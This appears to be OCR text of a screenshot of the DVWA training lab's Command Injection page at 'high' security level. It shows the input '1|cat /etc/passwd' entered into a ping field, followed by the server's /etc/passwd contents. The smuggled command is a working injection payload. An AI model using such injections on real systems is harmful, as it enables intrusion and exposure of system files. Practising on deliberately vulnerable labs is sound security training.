 dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1|cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help